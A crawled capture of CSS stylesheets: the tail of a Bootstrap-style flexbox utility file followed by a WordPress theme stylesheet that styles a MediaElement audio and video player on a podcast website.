	align-self: flex-end !important;
}

.align-self-center {
	-ms-flex-item-align: center !important;
	align-self: center !important;
}

.align-self-baseline {
	-ms-flex-item-align: baseline !important;
	align-self: baseline !important;
}

.align-self-stretch {
	-ms-flex-item-align: stretch !important;
	align-self: stretch !important;
}

@media (min-width: 576px) {
	.flex-sm-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important;
	}
	.flex-sm-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important;
	}
	.flex-sm-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important;
	}
	.flex-sm-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important;
	}
	.flex-sm-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important;
	}
	.flex-sm-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important;
	}
	.flex-sm-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important;
	}
	.flex-sm-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important;
	}
	.flex-sm-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important;
	}
	.flex-sm-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important;
	}
	.flex-sm-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important;
	}
	.flex-sm-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important;
	}
	.justify-content-sm-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important;
	}
	.justify-content-sm-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important;
	}
	.justify-content-sm-center {
		-ms-flex-pack: center !important;
		justify-content: center !important;
	}
	.justify-content-sm-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important;
	}
	.justify-content-sm-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important;
	}
	.align-items-sm-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important;
	}
	.align-items-sm-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important;
	}
	.align-items-sm-center {
		-ms-flex-align: center !important;
		align-items: center !important;
	}
	.align-items-sm-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important;
	}
	.align-items-sm-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important;
	}
	.align-content-sm-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important;
	}
	.align-content-sm-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important;
	}
	.align-content-sm-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important;
	}
	.align-content-sm-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important;
	}
	.align-content-sm-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important;
	}
	.align-content-sm-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important;
	}
	.align-self-sm-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important;
	}
	.align-self-sm-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important;
	}
	.align-self-sm-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important;
	}
	.align-self-sm-center {
		-ms-flex-item-align: center !important;
		align-self: center !important;
	}
	.align-self-sm-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important;
	}
	.align-self-sm-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important;
	}
}

@media (min-width: 768px) {
	.flex-md-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important;
	}
	.flex-md-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important;
	}
	.flex-md-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important;
	}
	.flex-md-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important;
	}
	.flex-md-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important;
	}
	.flex-md-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important;
	}
	.flex-md-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important;
	}
	.flex-md-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important;
	}
	.flex-md-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important;
	}
	.flex-md-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important;
	}
	.flex-md-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important;
	}
	.flex-md-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important;
	}
	.justify-content-md-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important;
	}
	.justify-content-md-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important;
	}
	.justify-content-md-center {
		-ms-flex-pack: center !important;
		justify-content: center !important;
	}
	.justify-content-md-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important;
	}
	.justify-content-md-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important;
	}
	.align-items-md-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important;
	}
	.align-items-md-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important;
	}
	.align-items-md-center {
		-ms-flex-align: center !important;
		align-items: center !important;
	}
	.align-items-md-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important;
	}
	.align-items-md-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important;
	}
	.align-content-md-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important;
	}
	.align-content-md-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important;
	}
	.align-content-md-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important;
	}
	.align-content-md-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important;
	}
	.align-content-md-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important;
	}
	.align-content-md-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important;
	}
	.align-self-md-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important;
	}
	.align-self-md-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important;
	}
	.align-self-md-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important;
	}
	.align-self-md-center {
		-ms-flex-item-align: center !important;
		align-self: center !important;
	}
	.align-self-md-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important;
	}
	.align-self-md-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important;
	}
}

@media (min-width: 992px) {
	.flex-lg-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important;
	}
	.flex-lg-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important;
	}
	.flex-lg-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important;
	}
	.flex-lg-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important;
	}
	.flex-lg-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important;
	}
	.flex-lg-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important;
	}
	.flex-lg-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important;
	}
	.flex-lg-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important;
	}
	.flex-lg-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important;
	}
	.flex-lg-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important;
	}
	.flex-lg-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important;
	}
	.flex-lg-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important;
	}
	.justify-content-lg-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important;
	}
	.justify-content-lg-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important;
	}
	.justify-content-lg-center {
		-ms-flex-pack: center !important;
		justify-content: center !important;
	}
	.justify-content-lg-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important;
	}
	.justify-content-lg-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important;
	}
	.align-items-lg-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important;
	}
	.align-items-lg-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important;
	}
	.align-items-lg-center {
		-ms-flex-align: center !important;
		align-items: center !important;
	}
	.align-items-lg-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important;
	}
	.align-items-lg-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important;
	}
	.align-content-lg-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important;
	}
	.align-content-lg-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important;
	}
	.align-content-lg-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important;
	}
	.align-content-lg-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important;
	}
	.align-content-lg-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important;
	}
	.align-content-lg-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important;
	}
	.align-self-lg-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important;
	}
	.align-self-lg-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important;
	}
	.align-self-lg-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important;
	}
	.align-self-lg-center {
		-ms-flex-item-align: center !important;
		align-self: center !important;
	}
	.align-self-lg-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important;
	}
	.align-self-lg-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important;
	}
}

@media (min-width: 1200px) {
	.flex-xl-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important;
	}
	.flex-xl-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important;
	}
	.flex-xl-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important;
	}
	.flex-xl-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important;
	}
	.flex-xl-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important;
	}
	.flex-xl-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important;
	}
	.flex-xl-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important;
	}
	.flex-xl-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important;
	}
	.flex-xl-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important;
	}
	.flex-xl-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important;
	}
	.flex-xl-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important;
	}
	.flex-xl-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important;
	}
	.justify-content-xl-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important;
	}
	.justify-content-xl-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important;
	}
	.justify-content-xl-center {
		-ms-flex-pack: center !important;
		justify-content: center !important;
	}
	.justify-content-xl-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important;
	}
	.justify-content-xl-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important;
	}
	.align-items-xl-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important;
	}
	.align-items-xl-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important;
	}
	.align-items-xl-center {
		-ms-flex-align: center !important;
		align-items: center !important;
	}
	.align-items-xl-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important;
	}
	.align-items-xl-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important;
	}
	.align-content-xl-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important;
	}
	.align-content-xl-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important;
	}
	.align-content-xl-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important;
	}
	.align-content-xl-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important;
	}
	.align-content-xl-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important;
	}
	.align-content-xl-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important;
	}
	.align-self-xl-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important;
	}
	.align-self-xl-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important;
	}
	.align-self-xl-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important;
	}
	.align-self-xl-center {
		-ms-flex-item-align: center !important;
		align-self: center !important;
	}
	.align-self-xl-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important;
	}
	.align-self-xl-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8
body_size: 2101
content:
/* Custom Castilo style for the Media Element plugin */

.podcast-episode-player,
body .castilo-mejs-container {
	height: 40px;
	margin-bottom: 1.65em;
}

body .castilo-mejs-container.mejs-video {
	height: auto;
}

body .castilo-mejs-container.mejs-video video {
	margin-bottom: 0;
}

.featured-content .podcast-episode-player {
	margin-bottom: 2.5em;
}

body .castilo-mejs-container,
body .castilo-mejs-container .mejs-controls {
	height: 40px;
	padding: 0;
	border-color: transparent;
	background: transparent;
}

body .castilo-mejs-container.mejs-video .mejs-controls {
	background-color: rgba(255, 255, 255, .9);
}

body .wp-playlist .castilo-mejs-container.mejs-video .mejs-controls {
	background-color: #fff;
}

body .castilo-mejs-container .mejs-time {
	color: #262626;
	font-size: 12px;
	line-height: 9px;
}

body .featured-content .castilo-mejs-container .mejs-time {
	color: #fff;
}

.castilo-mejs-container .mejs-controls .mejs-time-rail {
	height: 10px;
	margin-top: 15px;
	padding: 0;
}

.castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total {
	margin: 0;
}

.castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded {
	display: none;
}

.castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-buffering,
.castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
.castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total {
	border-radius: 3px;
}

.castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total:focus {
	outline: 1px dotted #999;
}

.castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total:hover,
.castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total:active {
	outline: 0;
}

.castilo-mejs-container .mejs-controls .mejs-time-slider .mejs-time-hovered,
.castilo-mejs-container .mejs-controls .mejs-time-slider .mejs-time-handle {
	visibility: hidden;
}

body .castilo-mejs-container .mejs-currenttime-container,
body .castilo-mejs-container .mejs-duration-container {
	padding: 0 2px;
	height: 40px;
	line-height: 40px;
}

body .castilo-mejs-container.mejs-video .mejs-duration-container {
	padding-right: 6px;
}

body .castilo-mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
body .castilo-mejs-container .mejs-controls .mejs-time-rail,
body .castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total,
body .castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded {
	background-color: rgba(32, 32, 32, .2);
}

body .featured-content .castilo-mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
body .featured-content .castilo-mejs-container .mejs-controls .mejs-time-rail,
body .featured-content .castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total,
body .featured-content .castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-hovered,
body .featured-content .castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded {
	background-color: rgba(255, 255, 255, .2);
}

body .castilo-mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
body .castilo-mejs-container .mejs-time-current,
body .castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
body .castilo-mejs-container .mejs-time-hovered {
	background-color: #262626;
}

body .featured-content .castilo-mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
body .featured-content .castilo-mejs-container .mejs-time-current,
body .featured-content .castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
body .featured-content .castilo-mejs-container .mejs-time-hovered {
	background-color: #fff;
}

body .castilo-mejs-container .mejs-time-float,
body .castilo-mejs-container .mejs-time-handle-content {
	border-color: #262626;
	background-color: #262626;
	border-radius: 0;
}

body .featured-content .castilo-mejs-container .mejs-time-float,
body .featured-content .castilo-mejs-container .mejs-time-handle-content {
	border-color: #fff;
	background-color: #fff;
}

.castilo-mejs-container .mejs-time-rail {
	margin-left: 5px;
	margin-right: 5px;
}

body .castilo-mejs-container .mejs-time-float {
	color: #fff;
	margin-bottom: 6px;
	width: 34px;
	height: 16px;
}

body .featured-content .castilo-mejs-container .mejs-time-float {
	color: #262626;
}

body .castilo-mejs-container .mejs-time-float .mejs-time-float-current {
	margin: 2px 0 0;
	width: 100%;
}

body .castilo-mejs-container .mejs-time-float,
body .castilo-mejs-container .mejs-time-float .mejs-time-float-corner {
	border-top-color: #262626;
}

body .featured-content .castilo-mejs-container .mejs-time-float,
body .featured-content .castilo-mejs-container .mejs-time-float .mejs-time-float-corner {
	border-top-color: #fff;
}

body .castilo-mejs-container .mejs-playpause-button {
	width: 45px;
	height: 40px;
}

body .castilo-mejs-container.mejs-video .mejs-playpause-button {
	width: 40px;
}

body .castilo-mejs-container .mejs-button > button {
	background: none;
}

body .castilo-mejs-container .mejs-playpause-button > button {
	background: #262626;
	margin: 0;
	width: 40px;
	height: 40px;
	border-radius: 3px;
}

body #content .castilo-mejs-container .mejs-playpause-button.mejs-pause > button,
body .featured-content .castilo-mejs-container .mejs-playpause-button > button {
	background: #cc00aa;
}

.castilo-mejs-container .mejs-volume-button,
.castilo-mejs-container .mejs-captions-button,
.castilo-mejs-container .mejs-download-button,
.castilo-mejs-container .mejs-transcript-button {
	margin-left: 3px;
	width: 30px;
}

.castilo-mejs-container .mejs-volume-button > button,
.castilo-mejs-container .mejs-captions-button > button {
	margin: 0;
	width: 30px;
	height: 40px;
	line-height: 40px;
}

.castilo-mejs-container.mejs-video .mejs-captions-button,
.castilo-mejs-container.mejs-video .mejs-volume-button {
	margin-left: 2px;
}

body .castilo-mejs-container .mejs-volume-button {
	display: none;
}

@media (min-width: 768px) {
	body .castilo-mejs-container .mejs-volume-button {
		display: block;
	}
}

.castilo-mejs-container .mejs-volume-button > .mejs-volume-slider,
.castilo-mejs-container .mejs-volume-button .mejs-volume-slider .mejs-volume-total {
	background-color: rgba(32, 32, 32, .2);
}

.castilo-mejs-container .mejs-volume-button > .mejs-volume-slider {
	background-color: transparent;
}

.featured-content .castilo-mejs-container .mejs-volume-button > .mejs-volume-slider,
.featured-content .castilo-mejs-container .mejs-volume-button .mejs-volume-slider .mejs-volume-total {
	background-color: rgba(255, 255, 255, .2);
}

.featured-content .castilo-mejs-container .mejs-volume-button > .mejs-volume-slider {
	background-color: transparent;
}

.castilo-mejs-container.mejs-video .mejs-volume-button > .mejs-volume-slider {
	background-color: rgba(255, 255, 255, .9);
}

.castilo-mejs-container .mejs-volume-button > .mejs-volume-slider {
	left: 15px;
	width: 20px;
	height: 80px;
	border-radius: 3px;
}

.castilo-mejs-container.mejs-video .mejs-volume-button > .mejs-volume-slider {
	height: 100px;
	border-radius: 0;
}

.castilo-mejs-container .mejs-volume-button > .mejs-volume-slider:hover {
	opacity: 1;
}

.castilo-mejs-container .mejs-volume-button .mejs-volume-slider .mejs-volume-total {
	width: 10px;
	height: 80px;
	top: 0;
	border-radius: 3px;
}

.castilo-mejs-container.mejs-video .mejs-volume-button .mejs-volume-slider .mejs-volume-total {
	top: 5px;
	height: 90px;
	border-radius: 0;
}

.castilo-mejs-container .mejs-volume-button .mejs-volume-slider .mejs-volume-total .mejs-volume-current {
	background-color: #262626;
	border-radius: 3px;
}

.castilo-mejs-container.mejs-video .mejs-volume-button .mejs-volume-slider .mejs-volume-total .mejs-volume-current {
	border-radius: 0;
}

.featured-content .castilo-mejs-container .mejs-volume-button .mejs-volume-slider .mejs-volume-total .mejs-volume-current {
	background-color: #fff;
}

.castilo-mejs-container .mejs-volume-button .mejs-volume-slider .mejs-volume-total .mejs-volume-handle {
	background: transparent;
	width: 10px;
	height: 10px;
}

.castilo-mejs-container .mejs-download-button,
.castilo-mejs-container .mejs-captions-button,
.castilo-mejs-container .mejs-transcript-button {
	margin-left: 1px;
}

.castilo-mejs-container .mejs-download-button a,
.castilo-mejs-container .mejs-transcript-button a {
	background: transparent;
	display: block;
	text-align: center;
}

.castilo-mejs-container .mejs-download-button a,
.castilo-mejs-container .mejs-download-button a:hover,
.castilo-mejs-container .mejs-download-button a:focus,
.castilo-mejs-container .mejs-transcript-button a,
.castilo-mejs-container .mejs-transcript-button a:hover,
.castilo-mejs-container .mejs-transcript-button a:focus {
	text-decoration: none;
}

.castilo-mejs-container .mejs-button > button:hover,
.castilo-mejs-container .mejs-button > button:focus {
	opacity: 1;
}

#content .castilo-mejs-container .mejs-playpause-button > button:hover,
#content .castilo-mejs-container .mejs-playpause-button > button:focus {
	background: #262626;
}

.mejs-video.castilo-mejs-container,
.mejs-video.castilo-mejs-container .mejs-poster,
.mejs-video.castilo-mejs-container video {
	width: 100% !important;
	height: auto !important;
	max-width: 100%;
}

.mejs-video.castilo-mejs-container .mejs-overlay {
	width: 100% !important;
	height: 100% !important;
}

.mejs-video.castilo-mejs-container .mejs-mediaelement {
	position: static;
}

.castilo-mejs-container mediaelementwrapper {
	display: block;
	line-height: 1;
}

.mejs-video.castilo-mejs-container .mejs-captions-selector,
.mejs-video.castilo-mejs-container .mejs-chapters-selector {
	background-color: rgba(255, 255, 255, .9);
}

.mejs-video.castilo-mejs-container .mejs-captions-selector label,
.mejs-video.castilo-mejs-container .mejs-chapters-selector label {
	margin-bottom: 0;
	padding: 5px;
}

.mejs-video.castilo-mejs-container .mejs-captions-selector input,
.mejs-video.castilo-mejs-container .mejs-chapters-selector input {
	display: none;
}

.mejs-video.castilo-mejs-container .mejs-captions-selector li,
.mejs-video.castilo-mejs-container .mejs-chapters-selector li {
	color: #262626;
	margin-bottom: 0;
}

.mejs-video.castilo-mejs-container .mejs-captions-selected,
.mejs-video.castilo-mejs-container .mejs-chapters-selected {
	color: #cc00aa;
}

body .castilo-mejs-container.mejs-video .mejs-playpause-button > button,
#content .castilo-mejs-container.mejs-video .mejs-playpause-button > button,
#content .castilo-mejs-container.mejs-video .mejs-playpause-button.mejs-pause > button {
	background: transparent;
}

body .castilo-mejs-container.mejs-video .mejs-fullscreen-button > button,
body .castilo-mejs-container.mejs-video .mejs-overlay-button {
	background: transparent;
	margin: 0;
	width: 32px;
	height: 40px;
	color: #262626;
}

body .castilo-mejs-container.mejs-video .mejs-fullscreen-button > button {
	width: 32px;
	height: 40px;
}

body .castilo-mejs-container.mejs-video .mejs-overlay-button {
	position: relative;
	width: 80px;
	height: 80px;
	margin-top: -40px;
	background-color: rgba(32, 32, 32, .8);
	color: #fff;
	border-radius: 50%;
	transition: background-color .2s;
}

body .castilo-mejs-container.mejs-video .mejs-overlay:hover .mejs-overlay-button {
	background-color: #262626;
}

body .castilo-mejs-container .mejs-playpause-button > button:before,
.castilo-mejs-container .mejs-volume-button button:before,
.castilo-mejs-container .mejs-captions-button button:before,
.castilo-mejs-container .mejs-download-button a:before,
.castilo-mejs-container .mejs-transcript-button a:before,
body .castilo-mejs-container.mejs-video .mejs-fullscreen-button > button:before,
body .castilo-mejs-container.mejs-video .mejs-overlay-button:before {
	display: inline-block;
	font: normal normal normal 24px/1 'Material Design Icons';
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

body .castilo-mejs-container .mejs-playpause-button > button:before {
	content: '\F40A';
	font-size: 24px;
	color: #fff;
}

body .castilo-mejs-container.mejs-video .mejs-playpause-button > button:before {
	color: #262626;
}

body .castilo-mejs-container .mejs-playpause-button.mejs-pause > button:before {
	content: '\F3E4';
}

.castilo-mejs-container .mejs-volume-button button:before {
	content: '\F581';
	font-size: 24px;
	line-height: 40px;
}

.castilo-mejs-container .mejs-captions-button button:before {
	content: '\F15E';
	font-size: 24px;
	line-height: 40px;
}

.castilo-mejs-container .mejs-volume-button button:before,
.castilo-mejs-container .mejs-captions-button button:before,
.castilo-mejs-container .mejs-download-button a:before,
.castilo-mejs-container .mejs-transcript-button a:before {
	color: #262626;
}

.featured-content .castilo-mejs-container .mejs-volume-button button:before,
.featured-content .castilo-mejs-container .mejs-captions-button button:before,
.featured-content .castilo-mejs-container .mejs-download-button a:before,
.featured-content .castilo-mejs-container .mejs-transcript-button a:before {
	color: #fff;
}

.castilo-mejs-container .mejs-volume-button.mejs-mute button:before {
	content: '\F57E';
}

.castilo-mejs-container .mejs-download-button a:before,
.castilo-mejs-container .mejs-transcript-button a:before {
	font-size: 24px;
	line-height: 40px;
}

.castilo-mejs-container .mejs-download-button a:before {
	content: '\F1DA';
	position: relative;
	top: 1px;
}

.castilo-mejs-container .mejs-transcript-button a:before {
	content: '\F15E';
}

body .castilo-mejs-container.mejs-video .mejs-fullscreen-button > button:before {
	content: '\F293';
	font-size: 24px;
}

body .castilo-mejs-container.mejs-video .mejs-fullscreen-button.mejs-unfullscreen > button:before {
	content: '\F294';
}

body .castilo-mejs-container.mejs-video .mejs-overlay-button:before {
	content: '\F40A';
	display: inline-block;
	font-size: 2.5rem;
	width: 80px;
	height: 80px;
	line-height: 80px;
	text-align: center;
}

body .wp-playlist {
	padding: 2rem;
	margin: 0 0 1.65rem;
}

body .wp-playlist.wp-playlist-light,
body .wp-playlist .wp-playlist-item {
	border-color: #ddd;
}

body .wp-playlist .mejs-container {
	margin-bottom: 2rem;
}

body .wp-playlist.wp-playlist-light {
	background-color: #fafafa;
}

body .wp-playlist .wp-playlist-item-album {
	font-style: normal;
	text-transform: uppercase;
}

body .wp-playlist .wp-playlist-item-artist {
	font-size: inherit;
	font-weight: 400;
	text-transform: none;
}

body .wp-playlist .wp-playlist-tracks {
	margin: 1rem -2rem -2rem;
}

body .wp-playlist.wp-playlist-light .wp-playlist-tracks {
	border-top: 1px solid #ddd;
}

body .wp-playlist .wp-playlist-item {
	padding: 1rem 4rem 1rem 2rem;
}

body .wp-playlist.wp-playlist-light .wp-playlist-playing {
	background-color: rgba(0, 0, 0, .1);
}

body .wp-playlist .wp-playlist-item-length {
	top: 1rem;
	right: 2rem;
}

@media (min-width: 480px) {
	body .castilo-mejs-container .mejs-time {
		font-size: 13px;
		line-height: 41px;
	}
	body .castilo-mejs-container .mejs-duration-container {
		margin-right: 2px;
	}

	body .castilo-mejs-container .mejs-playpause-button {
		width: 54px;
	}

	.castilo-mejs-container .mejs-time-rail {
		margin-left: 13px;
		margin-right: 13px;
	}

	.castilo-mejs-container .mejs-volume-button {
		margin-left: 6px;
	}

	.castilo-mejs-container .mejs-download-button,
	.castilo-mejs-container .mejs-transcript-button {
		margin-left: 5px;
	}
}
